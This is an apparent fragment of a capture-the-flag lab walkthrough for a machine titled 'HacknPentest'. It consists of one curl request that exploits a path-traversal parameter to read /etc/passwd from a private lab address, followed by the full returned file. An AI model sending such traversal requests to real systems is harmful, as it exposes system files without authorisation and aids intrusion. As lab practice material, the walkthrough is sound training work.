 curl http://192.168.48.134/image.php?secrettier360=../../../../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
Request